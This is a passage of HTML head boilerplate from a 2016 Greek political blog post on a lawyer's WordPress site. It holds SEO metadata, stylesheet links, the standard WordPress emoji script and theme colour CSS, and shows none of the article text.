\u03bd\u03b1 \u03b1\u03bd\u03b1\u03b3\u03b5\u03bd\u03bd\u03ac \u03c4\u03b7\u03bd","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#breadcrumblist"},"author":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","creator":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/#mainImage","url":"https:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2016\/01\/words.jpg","width":1010,"height":770},"primaryImageOfPage":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#mainImage"},"datePublished":"2016-01-11T06:46:44+00:00","dateModified":"2016-01-10T18:51:23+00:00"},{"@type":"BlogPosting","@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#blogposting","name":"\u038c\u03c4\u03b1\u03bd \u03bf\u03b9 \u03bb\u03ad\u03be\u03b5\u03b9\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03c0\u03b9\u03b1 \u03bd\u03b1 \u03ba\u03c1\u03cd\u03c8\u03bf\u03c5\u03bd \u03c4\u03bf \u03b1\u03b4\u03b9\u03ad\u03be\u03bf\u03b4\u03bf - \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c2 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c2","description":"\u03a4\u03bf\u03c5 \u0393\u03b9\u03ce\u03c1\u03b3\u03bf\u03c5 \u03a0\u03b1\u03c0\u03b1\u03c3\u03af\u03bc\u03bf\u03c5, \u03b4\u03b9\u03ba\u03b7\u03b3\u03cc\u03c1\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u0386\u03c1\u03b5\u03b9\u03bf \u03a0\u03ac\u03b3\u03bf, \u03bc\u03ad\u03bb\u03bf\u03c5\u03c2 \u03c4\u03bf\u03c5 \u0394\u03a3 \u03c4\u03bf\u03c5 \u03a0\u03a1\u0391\u03a4\u03a4\u03a9 \u03a3\u03b5 \u03c0\u03b5\u03c1\u03b9\u03cc\u03b4\u03bf\u03c5\u03c2 \u03ba\u03c1\u03af\u03c3\u03b7\u03c2, \u03cc\u03c0\u03c9\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c5\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b1\u03bd\u03cd\u03bf\u03c5\u03bc\u03b5, \u03bc\u03b5 \u03ba\u03cd\u03c1\u03b9\u03b1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03c4\u03b7\u03bd \u03ba\u03cc\u03c0\u03c9\u03c3\u03b7, \u03c4\u03b7 \u03b4\u03c5\u03c3\u03b1\u03c1\u03ad\u03c3\u03ba\u03b5\u03b9\u03b1, \u03c4\u03b7\u03bd \u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c3\u03b7 \u03b1\u03bb\u03bb\u03ac \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03b2\u03b1\u03b8\u03b9\u03ac \u03c4\u03b7\u03bd \u03c0\u03b5\u03c0\u03bf\u03af\u03b8\u03b7\u03c3\u03b7 \u03c0\u03c9\u03c2 \u03b1\u03c3\u03ba\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03bc\u03bf\u03bd\u03cc\u03c0\u03bb\u03b5\u03c5\u03c1\u03b7 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03be\u03b9\u03ba\u03ae \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03c0\u03bf\u03c5 \u03b1\u03b4\u03b9\u03ba\u03b5\u03af \u03ba\u03b1\u03b9 \u03c0\u03b5\u03c1\u03b9\u03b8\u03c9\u03c1\u03b9\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b5\u03c5\u03c1\u03cd\u03c4\u03b1\u03c4\u03b1 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ac \u03c3\u03c4\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03b7 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03bf\u03c6\u03b5\u03af\u03bb\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b3\u03b5\u03bd\u03bd\u03ac \u03c4\u03b7\u03bd","inLanguage":"en-US","headline":"\u038c\u03c4\u03b1\u03bd \u03bf\u03b9 \u03bb\u03ad\u03be\u03b5\u03b9\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03c0\u03b9\u03b1 \u03bd\u03b1 \u03ba\u03c1\u03cd\u03c8\u03bf\u03c5\u03bd \u03c4\u03bf \u03b1\u03b4\u03b9\u03ad\u03be\u03bf\u03b4\u03bf","author":{"@id":"https:\/\/www.gpapasimos.gr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.gpapasimos.gr\/#organization"},"datePublished":"2016-01-11T06:46:44+00:00","dateModified":"2016-01-10T18:51:23+00:00","articleSection":"\u0391\u03a1\u0398\u03a1\u0391, \u039c\u039c\u0395, \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac, \u03bc\u03b5\u03c4\u03b1\u03bc\u03bd\u03b7\u03bc\u03bf\u03bd\u03b9\u03b1\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1, \u03a3\u03a5\u03a1\u0399\u0396\u0391, \u03c6\u03b9\u03bb\u03b5\u03bb\u03b5\u03c5\u03b8\u03b5\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2","mainEntityOfPage":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#webpage"},"isPartOf":{"@id":"https:\/\/www.gpapasimos.gr\/%ce%b1%cf%81%ce%b8%cf%81%ce%b1\/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.gpapasimos.gr\/#articleImage","url":"https:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2016\/01\/words.jpg","width":1010,"height":770}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Feed" href="https://www.gpapasimos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Comments Feed" href="https://www.gpapasimos.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Γιώργος Παπασίμος &raquo; Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο Comments Feed" href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gpapasimos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=bc248b54df1419c089c9acb82bddd51c"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gpapasimos.gr/wp-includes/css/dist/block-library/style.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='scene_widgets_plugin_style-css'  href='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/css/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='ssbaFont-css'  href='//fonts.googleapis.com/css?family=Indie+Flower&#038;ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/normalize.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-flexslider-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/flexslider.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-font-awesome-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/font-awesome.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-owl-carousel-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mosaic-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/jquery.sidr.light.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-mediaelementplayer-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelementplayer.min.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-buttons-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='canon-fancybox-thumbs-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='canon-composer-theme-style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/composer-theme-style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.gpapasimos.gr/wp-content/uploads/js_composer/custom.css?ver=4.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/style.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/responsive.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='boxed_style-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sceneDefault-css-css'  href='https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2' type='text/css' media='all' />

	<style type="text/css">
	
	
	
		/******************************************************************************
		HEADER OPTIONS
		
		01. Logo Max Width
		02. Header Padding
		03. Header Left Element Positioning
		04. Header Right Element Positioning
		05. Text as Logo
		06. Animate Menus
		*******************************************************************************/
		
		
		/* 
		01. LOGO MAX WIDTH ________________________________________________________ */
		.outter-wrapper .logo {
			max-width: 400px;		}



		/* 
		02. HEADER PADDING ________________________________________________________ */
		.wrapper.logo-container{
			padding-top: 15px;			padding-bottom: 15px;		}   
		
		
		
		/* 
		03. HEADER LEFT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-left {
			position: relative;
			top: 10px;					}
		
		
		
		/* 
		04. HEADER RIGHT ELEMENT POSITIONING ________________________________________________________ */
		.adjust-right {
			position: relative;
								}
		
		
		
		/* 
		05. TEXT AS LOGO SIZE ________________________________________________________ */
		.logo-text {
			font-size: 48px;		}



		/* 
		06. ANIMATE MENUS   ________________________________________________________ */
		 > li {
			left: 0px;		}










		/******************************************************************************
		THEME COLOURS
		
		01. Body Background
		02. Main Plate Background
		03. General Body Text
		04. Body Link Text
		05. Body Link Text Hover
		06. Main Headings
		07. Secondary Body Text
		08. Logo as Text
		09. Pre Header Background
		10. Pre Header Text
		11. Pre Header Text Hover
		12. Header Background
		13. Header Text
		14. Header Text Hover
		15. Post Header Background
		16. Post Header Text
		17. Post Header Text Hover
		18. Tertiary Menu Background
		19. Sidr Block Background
		20. Sidr Block Text
		21. Block Headings Background
		22. Feature Text Color 1
		23. Quotes Text
		24. White Text
		25. Footer Background
		26. Button Color 1
		27. Button Color 1 Hover
		28. Light Blocks Background
		29. Featured Title Background
		30. Menu Border Color
		31. Main Border Color
		32. Footer Border Color
		33. Footer Text Color
		34. Footer Link Hover Color
		35. Footer Text Color 2
		36. Secondary Footer Block
		37. Form Elements
		38. Baseline
		39. Baseline Text
		40. Baseline Text Hover
		
		*******************************************************************************/
		
		

		/* 
		01. BODY BACKGROUND ________________________________________________________ */
		html{
			 
		}
		
		
	
		/* 
		02. MAIN PLATE BACKGROUND __________________________________________________ */
		.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop,
		ul.graphs > li, ul.review-graph > li .rate-span, ul.comments .even, .maintenance_notice, .text-seperator-line .btn, .text-seperator-line .btn:hover
		/* WOO COMMERCE */,
		.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
		/* ROYAL SLIDER */,
		.Canon_Slider_3 .rsThumb.rsNavSelected, .Canon_Slider_1 .rsThumb:nth-child(odd){
			 
		}	
		
		
		
		/* 
		03. GENERAL BODY TEXT ______________________________________________________ */
		html, button, input, select, textarea, .comment-num
		{ 
					}
			
	
	
		/* 
		04. BODY LINK TEXT _________________________________________________________ */
		.body-wrapper a, .boxy blockquote cite, ul.comments li .more a:nth-child(2):before
		/* VC SUPPORT */,
		.wpb_toggle, .text-seperator-line a.btn{
			 		}



		/* 
		05. BODY LINK TEXT HOVER ___________________________________________________ */
		.body-wrapper a:hover, ul.tab-nav li:hover, a.title:hover *, a:hover *, .link-multipages a:hover 
		/* VC SUPPORT */,
		.wpb_toggle:hover, .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,  .text-seperator-line a.btn:hover
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta a:hover    {
			 color: #ea9502;	
		}
		
		
		
		/* 
		06. MAIN HEADINGS TEXT ___________________________________________________ */
		h1, h2, h3, h4, h5, h6
		/* WOO COMMERCE */,
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark{
			 		}
		
		
		
		/* 
		07. SECONDARY BODY TEXT ___________________________________________________ */
		.scene_more_posts .meta, .tweet .meta, .post-date, .rss-date, .review-box .star-rating, .multi_navigation_hint
		/* WOO COMMERCE */,
		 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
				
		}



		/* 
		08. LOGO AS TEXT ___________________________________________________________ */
		.outter-wrapper .logo.logo-text a{
			 		}

		
		
		/* 
		09. PRE HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.pre-header-area, .breadcrumb-wrapper{
			background: #990000; 
		}
		
		
		
		/* 
		10. PRE HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a, .outter-wrapper.pre-header-area a{
					}
		
		
		/* 
		11. PRE HEADER BLOCK TEXT HOVER ______________________________________________ */
		.outter-wrapper.pre-header-area ul.social-links li a:hover, 
		.outter-wrapper.pre-header-area a:hover, .outter-wrapper.pre-header-area a:hover *{
			color: #ea9502;		}

		
		/* 
		12. HEADER BLOCK BACKGROUND ____________________________________________ */
		.outter-wrapper.header-area, .header-area #navigation, .header-area.nav-container,
		.header-area nav ul ul{
			background: #ffffff; 
		}
		
		
		/* 
		13. HEADER BLOCK TEXT __________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a, .outter-wrapper.header-area a{
			color: #222222;		}
		
		
		
		/* 
		14. HEADER BLOCK TEXT HOVER ________________________________________________ */
		.outter-wrapper.header-area ul.social-links li a:hover, .outter-wrapper.header-area a:hover, .outter-wrapper.header-area a:hover *{
			color: #ea9502;		}
		


		/* 
		15. POST HEADER BLOCK BACKGROUND ______________________________________________ */
		.outter-wrapper.post-header-area, .post-header-area #navigation, .post-header-area.nav-container,
		.post-header-area.nav-container nav ul{
			background: #990000; 
		}
		
		
		
		/* 
		16. POST HEADER BLOCK TEXT ____________________________________________________ */
		.post-header-area, .post-header-area a {
					}
		
		
		/* 
		17. POST HEADER BLOCK TEXT HOVER____________________________________________________ */
		.post-header-area a:hover, .post-header-area a:hover * {
			color: #ea9502;		}
		
		
		
		/* 
		18. TERTIARY MENU BLOCK BACKGROUND ____________________________________________ */
		#nav ul ul, .tab-nav li, h3.v_nav, .text-seperator-bar .btn, .post-header-area.nav-container nav ul ul ul,
		.header-style-4 nav ul ul ul
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li, .wpb_tabs .wpb_tabs_nav li:hover {
			background: #990000; 
		}
		
		
		
		/* 
		19. SIDR BLOCK BACKGROUND ______________________________________________ */
		.sidr, .ui-autocomplete li{
			 
		}
		
		
		
		/* 
		20. SIDR MENU TEXT ______________________________________________________ */
		.sidr a, .ui-autocomplete li a{
					}
		
		
		
		/* 
		21. BLOCK HEADINGS BACKGROUND ______________________________________________ */
		aside .widget-title, .tab-nav li.active, h3.v_nav.v_active, .text-seperator-bar, .widget_calendar caption
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active:hover, .wpb_widgetised_column .widget .widget-title  {
			background: #990000; 
		}
		
		
		
		/* 
		22. FEATURE TEXT COLOR 1 ______________________________________________________ */
		.feat-1, .feat-1 *, .feat-1 a, a.feat-1, .sidr a:hover, .breadcrumb-wrapper a:hover, .breadcrumb-wrapper a:hover *, h1 span, h2 span, h3 span, .highlight, .highlight:before, .highlight:after, blockquote cite, a.feat-title:hover, ul.comments .meta a, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after, .logo.logo-text a:hover, .canon_animated_number h1.super, .statistics li em, .page-numbers .current, .sticky:before,	a.toggle-btn.active:after, a.accordion-btn.active:after, a.sc_toggle-btn.active:after, a.sc_accordion-btn.active:after, nav li.fa:before, a.toggle-btn.active, a.accordion-btn.active, a.sc_toggle-btn.active, a.sc_accordion-btn.active, .scene_fact h4.fittext, ol > li:before, .post ul li:before, .link-multipages a      
		/* VC SUPPPORT */,
		.wpb_toggle_title_active, .wpb_tour .wpb_tabs_nav li.ui-tabs-active a, .ui-accordion-header-active a
		/* WOO COMMERCE */,
		.shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta, .canonSlider .feat-title h6.meta a, .canonSlider .rsThumb.rsNavSelected h3, .canonSlider .rsThumb h6, .canonSlider .rsThumb h6 a{
			color: #db8b00;		}
		
		
		
		/* 
		23. QUOTES TEXT ______________________________________________________________ */
		.boxy blockquote, blockquote{
					}
		
		
		
		/* 
		24. WHITE TEXT _______________________________________________________________ */
		.breadcrumb-wrapper, .breadcrumb-wrapper a, aside .widget-title, .tab-nav li, h3.v_nav, ol.sc_graphs li,
		.post-tag-cloud li a:hover, .feat-block-1, .feat-block-2, .feat-block-3, .feat-block-4, .feat-block-5, .text-seperator-bar h5, 
		.text-seperator-bar .btn, .text-seperator-bar .btn:hover, .btn, input[type=button], input[type=submit], button, .mosaic-overlay *,
		.search_controls li em, .widget_calendar caption, .flex-direction-nav a, .flex-direction-nav a:hover, .widget_rss .widget-title .rsswidget,
		a.btn, a.btn:hover
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li a, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:hover, .wpb_teaser_grid .categories_filter li.active a, .wpb_widgetised_column .widget .widget-title 
		/* WOO COMMERCE */,
		.woocommerce span.onsale, .woocommerce-page span.onsale {
					}
		
		
		
		/* 
		25. FOOTER BACKGROUND _________________________________________________________ */
		.footer-wrapper {
			 
		}
		
		
		
		/* 
		26. BUTTON COLOR 1 ____________________________________________________________ */
		.btn, .form-style-2 .btn, .form-style-2 input[type=button], input[type=button]:hover, input[type=submit]:hover, button:hover,
		.form-style-2 input[type=submit], .form-style-2 button, .search_controls li 
		/* VC SUPPORT */,
		.wpb_button_a .wpb_button.wpb_btn-inverse, .vc_btn_black
		/* WOO COMMERCE */,
		p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover {
			 
		}
		
		
		
		/* 
		27. BUTTON COLOR 1 HOVER ______________________________________________________ */
		.feat-block-1, .text-seperator-bar .btn:hover, .btn:hover, input[type=button], input[type=submit], button, 
		.post-tag-cloud li a:hover, .search_controls li:hover, .ui-state-focus,
		.footer-wrapper .btn:hover, .footer-wrapper input[type=button]:hover, .footer-wrapper input[type=submit]:hover, .footer-wrapper button:hover, 
		.footer-wrapper .form-style-2 .btn:hover, .footer-wrapper .form-style-2 input[type=button]:hover, .footer-wrapper .form-style-2 input[type=submit]:hover, 
		.footer-wrapper .form-style-2 button:hover, .footer-wrapper .search_controls li:hover,
		ul.graphs > li .rate-span div, ul.review-graph > li .rate-span div
		/* VC SUPPORT */,
		.wpb_teaser_grid .categories_filter li.active, .wpb_button_a .wpb_button.wpb_btn-inverse:hover, .vc_btn_black:hover
		/* WOO COMMERCE */,
		.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale,  .widget_price_filter .ui-slider .ui-slider-handle 
		{
			background: #ffa600;		}
		
		
